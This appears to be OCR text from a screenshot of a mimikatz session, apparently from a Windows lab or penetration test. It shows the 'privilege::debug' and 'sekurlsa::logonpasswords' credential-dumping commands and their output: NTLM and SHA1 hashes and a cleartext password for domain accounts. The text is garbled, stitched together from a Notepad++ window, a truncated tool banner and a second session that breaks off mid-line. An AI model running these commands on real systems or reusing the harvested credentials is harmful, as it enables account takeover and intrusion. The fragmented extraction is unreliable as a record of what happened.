 mimikatz 2.2.0 x64 (oe.eo)
Domain : ROOTKIT
Logon Server : OWA2013
Logon Time : 2021/7/3 10:24:02
SID : S-1-5-21-3759881954-2993291187-3577547808-1143
msv :
[00010000] CredentialKeys
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
[00000003] Primary
* Username : dbadmin
* Domain : ROOTKIT
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
wdigest :
* Username : dbadmin
* Domain : ROOTKIT
* Password : (null)
kerberos :
* Username : dbadmin
* Domain : ROOTKIT.ORG
* Password : admin!@#45
ssp : KO
credman :
Authentication Id : 0 ; 86463 (00000000:000151bf)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/7/3 10:23:37
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : SRV-WEB-KIT$
* Domain : ROOTKIT
* NTLM : 9f2027a2e2bf5799c7d9b80198255d14
* SHA1 : 60735775e0183bf721099ce9cbf7c5f9701e7ed2
tspkg :
C:\Users\Administrator\Desktop\README.md - Notepad++ [Administrator]
(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gent
'## v ##' https://blog.gentilkiwi.com/mimikatz
'#####' with 13 mo
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session : Interactive from 2
User Name : Gentil Kiwi
Domain : vm-w7-ult-x
SID : S-1-5-21-1982681256-1210654043-16008